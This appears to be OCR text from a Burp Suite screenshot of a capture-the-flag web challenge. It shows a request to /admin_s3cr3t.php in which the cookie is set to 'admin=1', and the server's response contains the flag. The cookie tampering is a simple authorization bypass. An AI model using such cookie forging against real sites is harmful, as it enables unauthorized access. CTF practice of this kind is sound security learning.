 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32792 ?
Request
Raw Params Headers Hex
1 GET /admin_s3cr3t.php HTTP/1.1
2 Host: web.jarvisoj.com:32792
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,zh-CN;q=0.9
9 Cookie: UM_distinctid=
173f1b8c133c5e-0302945fa0893b-31657305-1ea000-17
3f1b8c134cd8; admin=1; PHPSESSID=
fvjtq012uqiqbq51m9m2p8i3g0
10 Connection: close
11
12
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Aug 2020 11:24:03 GMT
3 Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/
4 X-Powered-By: PHP/5.6.21
5 Set-Cookie: admin=0
6 Content-Length: 21
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 flag{hello_admin~}
11
12
13
? ← → Search... 0 matches \n Pretty
Done 291 bytes | 36 millis